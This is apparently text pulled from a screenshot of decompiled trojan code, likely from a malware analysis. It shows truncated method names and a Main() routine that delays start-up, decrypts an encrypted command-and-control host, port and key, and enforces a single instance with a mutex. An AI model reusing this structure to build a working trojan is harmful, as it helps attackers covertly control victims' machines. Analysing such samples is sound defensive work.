 AES_Decryptor(
AES_Encryptor(b
BS(byte[]) : strin
CloseMutex() : v
Compress(byte[
CreateMutex() :
Decompress(by
GetActiveWindo
GetForegroundW
GetHashT(string
GetLastInputInfo
GetLastInputTim
GetRandomStrin
GetValue(string)
GetWindowText
ID() : string
LastAct() : objec
PreventSleep() :
public static void Main()
{
Thread.Sleep(checked(Settings.Sleep * 1000));
try
{
Settings.Host = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Host));
Settings.Port = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Port));
Settings.KEY = Conversions.ToString(AlgorithmAES.Decrypt(Settings.KEY));
Settings.SPL = Conversions.ToString(AlgorithmAES.Decrypt(Settings.SPL));
Settings.USBNM = Conversions.ToString(AlgorithmAES.Decrypt(Settings.USBNM));
}
catch (Exception ex)
{
ProjectData.SetProjectError(ex);
Exception ex2 = ex;
Environment.Exit(0);
ProjectData.ClearProjectError();
}
if (!Helper.CreateMutex())
{
Environment.Exit(0);
}